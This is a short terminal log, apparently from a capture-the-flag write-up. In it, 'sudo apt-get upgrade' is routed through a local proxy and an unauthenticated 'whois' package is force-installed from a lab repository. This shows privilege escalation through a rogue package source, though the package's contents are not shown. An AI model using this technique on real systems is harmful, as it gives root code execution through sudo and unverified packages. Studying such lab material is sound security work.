 sudo http_proxy=http://127.0.0.1:8002 apt-get upgrade
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following packages will be upgraded:
debian-archive-keyring tzdata whois
3 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 77.2 kB/426 kB of archives.
After this operation, 31.7 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
y
WARNING: The following packages cannot be authenticated!
whois
Install these packages without verification? [y/N] y
y
Get:1 http://packages.onetwoseven.htb/devuan ascii/main amd64 whois amd64 5.2.17~deb9u2 [77.2 kB]
Fetched 77.2 kB in 0s (281 kB/s)
Reading changelogs... Done
-------------8<-------------
Setting up whois (5.2.17~deb9u1) ...
Processing triggers for man-db (2.7.6.1-2) ...
合天智汇